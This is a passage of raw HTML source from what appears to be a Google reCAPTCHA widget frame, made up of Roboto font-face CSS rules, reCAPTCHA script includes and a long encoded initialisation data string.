U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="dIAjuMNvHyrfwN5okX3xHA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="dIAjuMNvHyrfwN5okX3xHA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="dIAjuMNvHyrfwN5okX3xHA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/[base64]/CmsO6bMKTw4cPw5bDtcOdw5HCl8KiDcOZwpBzw6DCpDnCk8OawpPDmMKjwpZzwqxRXW1BwpUBNsOmJcOFwrs9w6rClcOKw6weOyvCj8Onw4vCtA7Dg8KnB8Obw43Dt8Ouw4TDqcKpw67Djg4hO0k0AcOvYQ/DtDDCnmAaQlAGUsOCw5XDmsK5Y8K+w4wbE8KVJ8KzwqAjwrYPfMKBw7cewp7CrFcsQXM8wq/CrXzDnMK6JXjCgMKuwqE5wrTCqR/DjSI/w5IHNcK/[base64]/DosOuFQdRw4nDnsO/w7xXw4nCp8OWw5fDv8KvFGXDuFXChkbDkWfCgMK/GH/DlFAresOVw7cJFcOqGsOLw6Mqw7rDvUPDuDMRw5HCq8KFw6YIXsKYFxMde8OLAkLClBTDuMOwUCo7eMKmaBlaw71JJmzChmcmBkbCicOSwoAvY1nCjnnCrXfDogYXw4x0w6/DisKlw5rClcKHw4XDk3HCmcKuL0bCjMOxI8Ogwr8GCcORQ8OKw6cHw4ACLTnDpATDumE9VMK3XmXCiCrDjF8/WBZbw6IbwpJiwqczwqTDimfDvMOMw7gRVsKIJgbCph8Iwq3DoMOLXGl3TsO7FcOkTGzCsMKhFjYrw7klJMKYScKGZ2QlNMK6w5DDgEpgwoYkwqrCl3HCrBXCjx4xa2nCgMOhwr/CrMOJUUXCgsOUXAItBGcIw5fCh8KKbsK0Ly7DoMO5Kz9HRyIYw6YXecOQwp7CnsOWwppnXsKhIWAPwrLCrCtfR8KYwqLCn3IfQS9Hw4zDiMOGMMK1w7XCuhEhGsKbXFXDrU3DpXkEw6syJ8O2XMKqw5bCvzzDs1gZE8OswqlnccKhw7nDtMKNwpNoKnsFwr/[base64]/K1ZHwpLCisKBw7N1CcK2w43DhcKwAsKjw5/Cn8K2woHCo2MIHMKEwoFnw4BYFMK1wqfCssKsCQDCssOldBPCrMKDDBTChcKWwpbCgF3DkiDChsOQwq1Kw4XCncOcFEvDuhzCilHDoMOawrLDlTrDjGMkw7ESGsOSZ8O8w7jDizPDjg7DgxPDsCldLXcnwq0Qwq3CiycbZMORA8Oyw6dtIBAiwr4/dlDDuAPDkMO/w5/DpcKuwoExwolZw7RfXMOWwoARwoLDisObw4I5w73Ck8KJeMOSVcObLMOBGA4/wpM3w7VdPcO3wrgMdy3DucKRMsK6Zg7CqMOCwpzDpDHCm8KOw5QrwoskwpYgw7DCrQsQBMKfXWxQOcOvw5JaETwFwrXCuD3CohN0w5bDsWLDmFTCs21aw7s4wqzCoWxVK1DDj2DCh8Ozw5Nmw7p3P8KLw4nDhV/[base64]/Dg8KzDRvCqcKATVbCmx7DrsOVFw3ClgHDtsKTwr92bsO0N1NDw4dhw4jCmsKLw7M1HAIZwqLDucKYPcOjwqzDu8OOw4RSwrQtExQZBxjDpsKKcnzDncO/wpjCh0LCgxXCvMKKAcKaw4lgwofCglpWZiomw7HCnQnDocKOwqLCgzcuwr8wwqJCdMODw5XDgcO2CcOnwphlw7l/wpolWEo+PhTCjHbDvWzDp8K/PMKrGA4ow59rKsOHchJHw4LDo8KGYUrCp8OUO3MeFcKsDsOLaWrDpGNOw51eM23DqiAlP1HCiMK7PMObw67DnHR/w5MAwoIUw6TDmGAewoTDqMK4w6VRwojCsMK8w58oC8Obwo7Co2cCU8K/PMOVOAIMw5kGVTzDqMKVY8KJwqALQMKlYFPDg2TCgMKhwqPCv8K8wpx7PsK1TsKkwoDDh8KXw7Ngw5vDlxfCpcKkwrotTAdOPBE6w5fClMKFTcOqRsKrfxDCnz/CtcK2w55WwrAaK8KvTkowwrrCk8KFXitdXQDDlsKeLCnDhxFQY8OnB8K6XQs/wqrDoMOdwrvDhjUfRsOQw5zCgcKIw6E9wothw4xxwqPDrcOiccOKAcOFw7A9wqs0NcKRKjIuw4nDqgAew7/CizUdwq3DglPCn0gUw4bCoMOjwrBEOCnDmcOlwqAeB8OkdsKhw4IpEcOGFGIicVXDhcKjXsO6NsOIaD0dS8K8EsKkeBdDaSrCt8Ozw4oxHcOcRFFLIVZUwr/CiMK2UzjDuAvDrXLDhj3CosKHwrEYFcORwpHCrTzCvMOVbQHCoFkeSFNLTMKUN8K3YAnCuDBUw6VfOzbDk8Osw6fDicO4fBoYw77CrFV2FnTCrcKUwobCgcO8w6zDvsKSw5fDp8OzwrtQTWHDqsK1MX9/EMOMwpJdw7rDt8OLwqHDrVjDgcO/[base64]/[base64]/Dn8OsesKDwoXCrg7DjXZ+w57DowRcaScZMW/DhDBTAcOIcivDlcOhwqF6SQNBwpcPwoAEKFTDt8KvSioXJ3ccw5bCscOUKnPCtVzDnGdeaMOHV8KXwokGw73Cg8KZwobDhMODw4ExQsKRw6xKacOew6vDsB/CgsOuwobCtEZgw5XCpF/CsSDCo8OTZCfDtE1Tw6/[base64]/DjlUuSsOYwoklBMKmwovCkkx2F3HDpkkwwqbDp8KUw5xcUBnCvDRVw5PCllgBAWDDtnhpUMKzwqxlAcKFQCtoworCv8KFw7rDu8OKw5LDj1bDncOjwpjCnErDkcOVw4vCrsKww7BCDgnCm8Krw53Dm8OvGj0CPVXDl8OBw7QaVMOrZ8Onw71Kf8KDw5Jiwp7CrsOUw5/DncKXwrLCjWHCkX3CqEbDisOJU8KPMcONdcOww4jDjsO2L2fCinBywpsGw4wYw7nCkcOJwo9PwpLCl080dkYHwrwUw4zDqx3Cp09lwpnCjwtqdHHDkW5BwpzCuSrDgMK1QGB5OcOQw4fClMKQw5soG8KCw4rCtTvCvCXDvG4qw7huWQYvw5xlwoIuw7YBScK4Ri/[base64]/[base64]/DisK2wrMaworDrcKyKcOWwptGw5FVEiw7G0cKwrnCnsKRBATDmMKCWsKQU8OfNl/CpsKywq/Di2hvRgnDv8KFV8OdwoM9cQnDqkNDwqLDuTjCt0nDmcOUbcOrTFvChxzCuQrDksOKw4nCqMOrw57DhSQrwqbDrsKHZMOuw5RRe8KZYcK1w78xWMKUwoFCVcKBw7/[base64]/wpYew4vCkApcwr4yGx/DtMKAGsKLw5rCiD82wqkjPWbDkinCoS8aMsOichnDkznDqErDlsK5U8K9fUXCk8OgAiMUVsKTbELCiMKfSsO5T8Osw7Z2bAHCl8KIEMKWTMOnwqrCrcORwqvDjlPDhFcHDMKwPnvDhsO/wrYwwrjDssKFwqfDvR4Hw7s7wqHCjm7DnidzOwhbC8O+w6PDiMK5JcKIY8OqbMO+bj58QgBPJ8KRwrhnbAPDqsOkwozCuGc5w4PDt0xSOsKBGjXDl8K2wpLDnMOEdRBoCsK9bmfClQ4uwobCscOSK8KUw7jDsATCtjTDjW3Dji7CjcOnw6HDmcK/w5kLwo7DuU/Dr8KWCBptw5suwpPCuMOEwoPChMOAwqU4wp3DlsKDBELCmTrCmQ5LL8OKAcO/[base64]/DlSPDl8KsNmQeSMOuGcK7wpfCm8KqGAglwo8Mw6TCvsOhTcKFZ8KhwpMAVzzDsn4ebsOFw4lxwr3DsMOqacKnwqbDrwJ4XmPDscK1w7jCsh/DgsODTcO+BcOhczbDrsK3wqDDksOzwpLDtsKhPQzDqzo4wpk2csKGO8OqQQbCgCp6YBwNwqrCjGQDSTB5cMKyKcOewrwlwrZ/ecKwFGjDlADDhMKFQVHDvj1+XcKrwrfCqHrDlcKkw6ZvcELCjMK8wrrDngQKw77Dn3bDpcOLw5DCnA3DnFjDvMKFw4JZHMOqPMKdw659ZXfCnw0GUMOowpMlw7/ClHDDs2jCvMOiwrvDlxfCsMKpw5LCtMKqUSUQEsKhw5DCncOSZljChF/Cp8KfeFDClcK3CcOswoPDoCDDtsO4w5HDoApiw4Fcw4vCjsOgw67CjkF0Iy/DjnfCuMKNCsKoYxN9MhtqL8KZwqFuwpbColQkw49twrpDbERiwqcpFQPClzzDmhpAwppaw7nCgMKLQMKhNSgxwpTCncOAFSlQwoYmwq9/ZxHDmcOgw7YTbMOSwoHDthpQacOFwrzDokhgwqJwIcOYR2nCri/CgMKIw7JHw6zCosKIwo7Ck8KScHjDpMKAwpY0a8OPw4nDuSEvwo07aDwyw4l2w4/DrsONNRcAw4BLw7bDo8KARsKGw5JZwpY6OsK4wqMswrnDrRsYCDV0wodmw5rCpcKcwofCtTArwoV3wpnDhFfDrsKawqwkbsKVTmLCiWlXaXDDu8O0P8Ksw454YWnCliVOWMOewq3ChsKuw53CkcK0wrjChMOYLjXCnMKDbMK8wq3CkhN/[base64]/[base64]/CuyXCkcO9Cw17wr1fVxIzw6XCmwwQw45uw4kicMOnaUYTwqpQb8O0w5ASaMKAw4fDu8O8wqQrw53DnsONb8OCw7TDlsOPM8O8dcKTw5RLwpbDhjhSTH/CoikmRDTDlcKBwpLDtMOPwqjDjsOCwqLCg2Jmw5/Dq8KLw7zDl2R9cMOeUipVRn/DuG/DhmHClcOuUMO3YUYJKMO3w69pe8K0G8O1wogYJcKVwr/[base64]/wrPDlMOIWSHCpTRvwrrDo293McOuw48BWmnCm8KCCWzCicKlZcKPP8OgJMKcH3rCr8OJworCssK0w7zCpz1gw7Fmw4sQwr4UUsKMwrYnOTvCvMOaalDCrzE8ASA1VgbDnsKgw5vCtMOYwrjCoBDDsQRgGR/CnH4kH8ORwp3Cj8OHw4nDkcOKK8OIQCbDs8K1w7EHw6htVMKiDsOHSsKGwohEGFJZa8KDaMOfwqrCn0hDJ3LCpcOiFAJif8KBYsOHLChZJMKmwoZIw4FkO2XCqDI8wprDuwRQXxZpwrTDmsK5wr1XCGvDhcO6wqofaQtWwrg1w4VuBcK0Si/Ck8O1wq/[base64]/Dp8K3wqQFK1zDvXfDj8OeLl/DtsOgwqQfF8OhwoLDnBw/w7UOwpvCpcOJw4wiw41JZnXDjjAsw69CwrHDmMO5BXjCjFcLZU/CtcOTwoo0w4DCkh/DkcKzw5XCmMKJCUcqwrJkw546EcOMcMKcw63CosOIwpXCvsOYw6YtbGDCtGVsCE1Dw59WDcK3w5hTwoFiwoXCr8KqScOLKA/CmGbDqlnCpMOrTVEUw7bCiMKXUFrDnEMHwrjCmMK0w73DjnkLwr1+JkbCvcOBwrdxwqRUwq5gwqnDhxvDiMOTPATDvG8oOCnDisOTw53CnMKFdHdDw5/DlMOfwpZMw6wbw6V3NGTDvmbDvsKsw6TDi8KCw5wsw6nCgW/[base64]/CrMOtw7JZw5rCr8O+wprDuMOXahnDngPDnj4/czpWAEnCt8OpWsKQOMKmXcOnF8ONUcOvJcOfw7vDsCMhb8KxcUMsw5jCg0jCpsKqwoHCrCLCuDc3wpliwq7DpUxZwrzCosK1w6rDq3nDnS/Cqi/CmVYcw4jCnVVMNsKtWSvDt8OFA8Kiw5vCmjQKecKoJ2bCi07CuQ0aw7Rgw4TCgR/DhVzDm1TCnFBRT8OubMKnDMOsfELDt8Kqwodhw6DCiMKAwqzCssOvw4nCicOrwrPDncOAw4cRaXV2SUPChcKQF1UswoIhwr8/wpzCgzTCvcOjI3XCliLCm1/Csm9/LAXDnQ53UBkCwr81w7thNgfDpsK3w67CtMOGTRlyw6EBI8Kqw6JOwpJaDsO9w4HCujRnw5gSw7/CoQo2wooow63DoD7DiWDCo8OSw6DCh8KGNMO5w7TDnHI+wrw5wo18wopSZ8OHw4EUCE55NAbDim/CksOVw7rCj0LDjsKNOg/[base64]/DmyVkPkVvakHDgg3DribCoCJ2OMOewo1Mw6bDj0TCusKpwrjDscKaPEnCv8KtwoN7wrLCqcK8w6wpLsK2A8OvwoLDu8Ktwo9FwotCA8KfwoXDncOUEsKXwqtvA8K/wo4sVDnDtSrDpsOsa8ORSsO8wrLDmDglQcO+e8Oywrskw7x+w6sLw7NaN8KDVm7Cg3lPw60GEFF+D2HCqMKPwp1UScOlw67CocOww7lZfWRYacK/[base64]/DpcKTeGRwY8OWw79bwqTCl2BHQsKFwpY/FTjCrQsJP0MUaXTDucK6w6PChF/[base64]/wrIQw7IrwpbCvcOgw4/Clx5Fw4saJcK1GcOzT8KsP8KTSUDCrzVJbFxZwqXCosOwYsOrIi/Dq8KhXcO1wrNMwrHClVvCucO5woHCmBvCiMKEwpzDqQPDpTfChcKLw5bDgcOGYcOBHMKvwqVWHMODw54Mw6rCn8OkTcOzwq3DpGhcwoHDhywLw6BVwqvClykvwqjDh8OUw60eHMOmaMK7cm/CrQB5fkwPAMOcU8K/w7QFGgvDrVbCk3nDl8O6wrvDiyohwpzCsFHCnx3Cu8KVDMOlIsKQwrjCpsOqWcOawpnClsKfPsOFw51jw6FsC8KHBMOSUsKuw4l3UX/DhcKqw5HDpH8LL1zClcKoScO8wocmCsKiw5bCs8KgwoLCv8Odwr3CrRzDuMK5WcK/fsKlQsO2w709PsOJw74fw4pkwqMmR1LCgcOOX8OtJTfDrsK0w6vClX07wo0LDktfwqnDg2DDosKQw6odwpN3THnDvMOQc8OaCRQUacKPw5/CgFrDtmrCncK6ZMKpw6Vpw6/CsAYzwqQywrrDvcKmZxskwoB+fMKLUsOJExcfw7TDtMO/PA5MwpXDun4zw51YS8K1wr4hwqVsw78SKsKCw5sbw4Q9XRdASMO2wo8ZwrTCuFsqWEPDpQJgwqfDjcO3w4YnwoHCpHNzScKoZsKkTk8Kw74yw5/[base64]/DcOcJUrCjcOTwr3DjsO8wp3CjRDCqGwEVCMCw5TDksK5P8K/bmZdCMO4w4Rmw4TClsO7wrXDssK6wqHDoMKZEn/CoV4dwp18w5jDlcKkPB7CvQ1pwrV4w77DgcKbw43Cm0NkwoHCnwh7w7xVB0LCk8Kmw63ClMOxBTdPXVNOwqbCisODOF/DnT14w4DCnkNNwofDjMO5QGjCiQ7CrXPCoxnCt8KsUMKRwrsYNcKmQcO7w4cYb8KKwotJHcKPw5d/fCjDkMKTesOnwo57wpJaGsKwwrLCvMOrwpPCmsKnQSV0aX9uwqwYdG/CkEtHw6vCn0kScHXDpcKkMiAkIyjDi8Kdw7oEw4zCtlPDpynCgg/CvMOaLUUZZAgsC1Vdb8KFw44YDwgdD8O7TMOTBcOGw54ERR8AS3R8wrPCjMKfQ1c+RAHDj8K/[base64]/wpDDsh3CvcOiaDrDriDCqGIEdsO3wrFQw4TDusKLw59vw7xKw4IIOV57MzwGH0fCkMKfNcKKHBdiLMOhwqI/WMOewrl/ZcKkGSJGwqdjJ8O+wpfCg8OfTEx5wrlDw4/CuhLCtcKEw55kexDCucK4w4rCiT1vK8K/woXDvHTCksKnw7kmw4BTAUrCiMKqw5zDtSHCm8OCcMOhMlRuwoLCrWIFXA5DwpQFw4jDlMOcw4PDk8K5wrjDvlfDhsKJw7wEwp49w6tUQcKsw5XCgB/CoynCtUBhOcOsasKxOCxiw7EHR8KbwpI1wpgdVMKEw61Gw6xuWsO5w4B8AMO8TMOdw6INw645P8OFwrhBbRctTn5Zw45mDjzDn38fwozDm0PDmMK8fwjCs8KSwr7DhcOXwoUJwq4uOXgSHjczD8Ocw7w3awoQwp1UQsKpwrTDksOXax/Dg8ONw7J+AyvCniduwrVVwpp4M8K1wobCijcQW8Opw600wpjDtRbCkMOWOcKGBsOKLQjDoBHCjMO6w7TCqjgFW8OvwpPCosOWEl3DpMOEwo0twq3DnsOoMMODw7rCjMKPwoLCucORw7TCscOHWsO8w6/CvGZiMxLCsMKXw4rDssOOPTI5FcKPIUAHwpU+w7/DiMO6wobCgWzDtGMjw5hdLcKtOcOATsKfwpEUw4fDo2sOw4sfw6vDusOtwrkDw6YVw7XDhsKlSGsIwp5Rb8K+RMOZJ8OrHXTDgj8+WsOgworCgcOiwqsRwroIwqM6wqpdwrleUXXDjSV/aSPCjsKGw6EoHcODwr0Tw43CpyvCowl5wpPCqcOEwpN4w48CZMOTwr07I3VIZcKnXj/DiTjCnMO5wod/woNwwrPCrlbCuQ4PUVZAAsOKw4vCoMOGwo1oQUM1w7UZHw3Dn3wydXECw7hDw5Z/H8KJJcObJ3/DrsKdc8ONX8KAfHjDr2tDCxkBwrlawo01E1MzIngdw6bCr8OINcOSw5HDicOUasKKwq/ClzcxXcKNwqJOwolJcVfDuSDCjMK8wqbDl8KzwpbDn1NSw4jDkUpbw4YxdktpcMKpW8KWGMO0wp/DoMKJwqDCisKHL1o2wrdpLsOpwqXDuVBkNcOPWcKgW8K8w4TDlcOPw6vCoT4yWcKfGcKdbl8Mwp/CgcOgBcKMRsKPPkkMw7/DrXEYJxM6wrXCmBPDhMKpw4/DhyzCu8OzJiTCgsOmDcKbwoHCnktLbcKIAcO/esKROsOlw5zCnnHCtcKsZSYIwoBOWMOVDS5FNMK4LMOjw6LDisK4w4nDgcOULcKaezBEw6DCgMKjw7RlwpbDk3LCiMO5wrXCs1bDkzrCu04Sw5PCmmdUw4fChTzDmjVlwojDnEPDkcOYSXHCv8O8wrQ3f8OqIWQzQcODw6J5wo7DjMKJw6LDkhleTMKnw4/Du8Kaw7lgwrUuXcKFX2DDiVfDuMKwwrnChcK8wrd7wrvDmX/[base64]/CpWEDMFAoRyFewrnCoCPDgcOpCSDCk8OQGwFkwrZ+wp1wwocjwpbDklZKw4/DviHDnMOEHnjDszkbw63Dly4HBgfCuj8MM8ORYHjDg10Fw47CqcKhwpRGNkDCs39IO8KOMcKswpLDmFLDu0bDkcOCB8K3w57CscK4w7B/LVzDrcK4XMOiw6FbDsOTw4w/[base64]/[base64]/[base64]/DuVfDvXDCtTTDncOpKwY2woVTw7nDi8Kfw4bDk2TCj8O9w6PCoMOEWQzDpifDm8OUfcKibcOBA8KgQ8KNw6zDscOjw7htR23Cuw3CoMOFc8KswqfCh8OTBwUgX8O+w78YeBkiwqw6BQzCqMODIMKdwqk4d8K7wr0ow7/DqsK4w5nDjsOrwp7CvcKwcGHChHwDwqTDgUbChD/Cm8OhD8KRw50tAsKWw4goUsOdw4QuTDolwo8XwqLCjsKhw6DDjMObWzAeUcO2w73CpmTClcO6acKIwr7DicK9w6jDsDDDqMONwocZDsOXHH47PsO/[base64]/GS5qwo81w4/[base64]/[base64]/wqhHwpDCkScJFsKlw4knaMKCw4PDlcOswoDDjF9+wr5uw4U2w51UVxLDnyMpC8KMw43Cmy/DhwM+CBLCm8KkMcOuwpjCnkbCtnQRw7E1wr3DiQTCsg/DgMODFMO4w4kRKGHDisOqOsKGc8KtUMOfUsKpPMKbw6HDr3dyw4N1UGQ5woJ/wrgacHkYBMOJB8O4w5PDhsKYPVTCrhRHeXrDpg/CtkrCjMKvTsKyXWXDsw4eb8K2wrHDpcKHw7sQelZtwpk+QD/Cm0pqwopHw59VworCl3XDpMO/woPDj13Dg3lmwpbDisKmWcKwFWrDmcKNw7wdwpXCgXQpccKzAMO3wrMDw7IBwqkpXMKmQiFMw77Dp8OjwrfCmHHDucOlwqAow7JhQDgLw70eLnIZZsK5w4PDshLClsOOHsOPwqJxwobDjzx/w6jDu8Kowp4bC8OeaMO0wrdAw4/DicKnDMKsNy0Lw44ww4vCl8OAFsOhwrPDm8KLworCgzMmNsKuw4cYTT9nwrnCtSrDuSHCp8KAWF/CnzfCksK8L257VyUrLsKow615wqdaAh7DnHNJw6HDliEfw7HCu2rDt8KWSF9Hwr4HL34Sw4k0bMK9TMKCw71GK8OQXgbCgUl2EDLDi8OWIcKESXI7UQjCtcO/BkDCv1bClX/DukwlwqXDi8ODUcOew7TDt8OBw4fDn24gw7XCuwLDoy7DhSFSw4YFw5jDp8OCwr/Dm8OlesKGw5TDuMO6wrbDqUVQUDvCjcKfRMOrwolWalhEwq5vJ1LCvcOAw7LDlcKPPAXCsxDDpELCoMO4wr42Rg3DpsOrw7UEw5XDrxl7JcKZwr9JDQXDlSFYwp/Co8KYPcKuYcOGw7YDc8Kzw6TDtcOdwqFjcMKhwpPDlx43H8KewpDCpQ3Cg8KgSyBsacKEccKOw7t+LMKxwqgVTlIMw70DwpcFw7LDlh/DqsKHa38EwoVAw7QjwpVCw79HOcO3UsOkcMKCwqwawoVkwrHDtnpnwqlDw53CqwnCrhMpcClGw6t2CMKLwpLCpsOGwoDDpcKmw4UCwoFgw65fw5U1w6LCj0fCgMKyDcK0a1VbasKgwqRKbcOCECp2YcOkbyDClhoUw7xYFcKjd1fCnS/DscKyPcKlwrzDr3zDpHLDmBNUacOTw67Crh94GF3CnsK2C8Klw6AlwrF/w77ChMKVHmMfLGlvFMKHWMOaecOeScO7SihhEDdkwqwtBsKpTcKkbMO4wpvDucOrwqEQwqvCmg4Mwpsvw5/Dl8OZbsONFhwlwqTDv0cZXREfa1cIwphYbsK5wpbDgBzDlE7CmUIoMMONL8Kkw4/DqcKaeTrDjsKSf1vDjcOeKsOTKigoZMOLwqjCvMKbwoLCjEbDocO/[base64]/wp/DnkEow6dWdcOxwokLwrYBewdVwqI9LBsBInfCoMKzw5k7w7fCikJ4LMK+fsK8wpd9AjnCoSFfw5gVS8K0wrZtORzDkcOPw44IdVwNwqbCtHY/VFQrwr4+aMKGVcOTakpbRsO4GiPDgCzDvzc2FytYVcOvwqLCq1Zbw7UmHWotwqN3P1LChxPClcOsT15GQsOTBMOnwq0gwq/[base64]/Cj2RIRsKlEcKZAsK2w7QxwppXVcOiw7vCq8ObSF7Do8ONw6PCgMO8w5NIwq5jdXEQw6HDgEYDOsKVAsKXRsOrw7wZW2bClklaBGdEwoTCrsKxw6tYb8KfKh5VIgY8esO9VEwcBMOwWsOcBWU6b8K/w4DDpsOawp7ChcKXSRTDt8OhwrDCnT4Rw55AwofCjjHDi2LDl8OKw47CoX4jfHN3wrtUJzrDjFzCsE5ADXxlTcK0X8KDwqfDomceGxXClcKmw6TCmTLDpsKzw4DCkjJow6NrXcOsKC9RNcOGXsK4w4/CiA7CnnwHMU3Cu8KYA39VE0pSw7LDisOMVMOgwpcCw4xPNi5hYsKdVsKowrLDgMKaC8Knwpo4wonDgQ7Di8O1w7rDsnNRw5c4w6XDtsKQJGwBN8KeJcKGX8OawpN0w58JNCnDslwMd8Kbwqsfwp7DlSvCh0jDnQHCucOZwqvCtMOwIzsmcsOrw4TDq8Orw43Ci8OoIG/Dj27CgsO3WsKQwoJPwpHCo8KcwrNCw6AOcisnwqrCisOcAcKVwp5OwrDDv0HCpS3DoMO4w5/[base64]/DmcOUwo3CmTMlKMOsU8KLNhNbBGbDiyrCjcO3w4fDqRRsw47Dr8OpBcOFEcOlWsOZwpnChWXCh8O+w5Eyw4pHwpPDrRXCqCBrDMOIw4/[base64]/AErCp8KjwqnDrxkHE3fDgcO/w7tyCUXCqcOPwo9mw5vDq8O4fnx1ZcK8wo1wwrDDi8O5JsKXw7DCncKWw45kBkFyw43CnQ/ClcKDwq/Cr8K8L8OmwqvCsG8ow4/DsEtawrbDjlEzwpZawqDDhlQewooUw4zCo8OCfRjDiU7CnCLCsEc0w7rDmm/DihzDtmHCk8Ojw5LCvXQ+XcOjwqnDridJwpDDhjfCuAXDl8K2aMKnYXHCjcOsw6XDs0PDjB0vwoVIwrjDt8OrF8KgXsOJWcOqwpp4w7tFwq04wpQww67Cl3fDp8Kiw7rDhsK9wofDhMK0wo0RPzvDnyRBw54+asOrwqp/DMKmYBZ+woI4wppfwqbDhUrDogrDtV7Dp0kRUx97OsK0eCDCksOkwrhnE8OUB8Ovw5HCk33CqMO5V8Ouw7gdwrMUJiQZw6RKwrJuH8Owb8OpTHpAwqbDusKSwqDCuMOMKcOcw73DicOpVsK9X37DkBHDrQ/CpGnDsMO4wpfDr8OWw6/CsQhaeQwPcMO4w4rChA5wwrViOBLCvgLCpMOMw6nClETDtn/Ct8KNw5zDrcKAw5fDkhwlVcO+FsK3EwXDiQXDumnDl8OIX2jCuAFJwrpuw53CosOtDVJawq8tw6XCh1DDvVTDuk3Dg8OlWwbCtm4pCVomw6Row7LCo8OxWDIGw4Z8R3k4aHkWGiHCu8O/w6zDrgvDmBZSPx0awpjDi0nCrArCnsK5WkLDvsKoPhDCsMOAazsNPB5OKEw9NGjDtx9twpF4w7JWGMK/AsKEw47DiEtVbMO6GXzDrsKqw5DCgMOpwo3Dt8OPw7/DjV/DvcKXPsK+wqhqw4fDnE/CknLCuFYQw7QWEsOzMCnDmsKvw70WRcKDBx/CjhdcwqTDicO6HMOywpp+FMK5wopzQMKdw5wwLcOaH8K4a3t1wpzDggjDl8OiFsOywqvCksOywqFRw6PCpjXCssO2w7bDhV7DsMKww7BiwoLDkk1Cw4guXXLDucKdw77CuQ8SJsOGTMKKcR4+fB/CksK5w73DnMKqwpRKw5LDgMO+bGAFwo/ClGrCjsKiwo0jNsKawpjCrcKcFSXCtMKCcVHDnDB8wpHDjhsow7kQwrwMw5oPw7DDocOuQcOtw7ZSa003XsOxw4ltwowecxtoNjfDoUjCg25yw4fDoTxUG2Jhw79Bw5jDlsO7K8KUw7PCoMK1HsOLCsOkwpQJw4nCg0wFwodcwrRMD8OLw5LCh8OibUHDvcO/woRRHsOYwrnCjMOBNMOdwq18OhnDpXwLw4fCojvDk8OhGMOELB56w4LDmiw8wrFDWcKsFmPDhMKmw6AZwrHDsMKSVMOSw6JFbsKeOsOUwqM2w4V6w4XCiMO8w7Ylw6DDtMKPwpHDuMOdRsOrw5VQSUFhFcKvdn3DvVHCpTzDocKGV2h/wo1dw70Aw7PCqHMcw7PDvsKIw7Q4R8Kyw6zDsSI4w4ddcmPDk30vw7IVSzMJBHbDoQMYMUQQwpRsw69DwqLClcOXw6/CpX3DhDEow7fCsV8VZRzDgMKLbzIkwqpyUhfDocOywqrDnjjDnsKqw70hwqfDosK9T8K5w79uwpDDrsOoBsOoB8K/[base64]/Ty9sKzrDicKCwqUJwrXCoGQ4wo/ChzR/KMK/YMKGRmjDskXDucK/[base64]/[base64]/OA7DkMKIwrlBwpALbMKuw61yfWjCrRhXwoE0wr3CnTDDvSoSw4bDv1vCthPCh8KDw4cOOVoCw55EJ8KFJMKPw5DChEbCjgzCkzfDssOhw7nDh8KsVMOGJ8ORwrVDwr0bO3hsIcOmD8Obwok9VkxuHk0iQsKFD3JmfRLDncKXwrklw403JS/Cv8OfcsO3V8K/w4bDicOMTzZbwrfChRFxw45KScOaDcK3wpnCuCDCqMO4TMO5wp9+d1zDjsKdw6lJw7c2w5jCnsO9acK/TitxTMO+w5nCqsOTw7UEfMKIwrjCjsKDH0BeXcK+w6dEwoMtccOuw6UCw5AyesOLw5sYwp5vC8Odwqo/w4TDtA/Ds0XCncKVw4cxwoHDuxrDuUV2FMKUw7JTwoLCssKHw6XCgmDDhsK2w6J7TyrCk8Obw6HCrFPDiMOhwr7DhBvCq8Kwe8OnJFE3An/DjhbC